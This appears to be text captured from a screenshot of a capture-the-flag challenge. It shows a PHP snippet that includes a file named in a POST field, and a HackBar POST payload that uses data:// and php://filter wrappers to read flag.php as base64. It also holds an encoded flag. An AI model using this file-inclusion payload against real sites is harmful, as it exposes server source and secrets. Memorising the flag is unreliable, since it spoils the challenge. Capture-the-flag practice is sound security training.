 $gift = $_POST['gift'];
include($gift); PD9waHAgLy8gQmFzZUNURnszMWRlMTAwNy0yZmU5LTRlYzgtOWFkNS0wNGEzZjEzYTRkMTl9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.basectf.fun:45773/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@challenge.basectf.fun:45773/&gift=php://filter/
read=convert.base64-encode/resource=flag.php
H Connection: keep-alive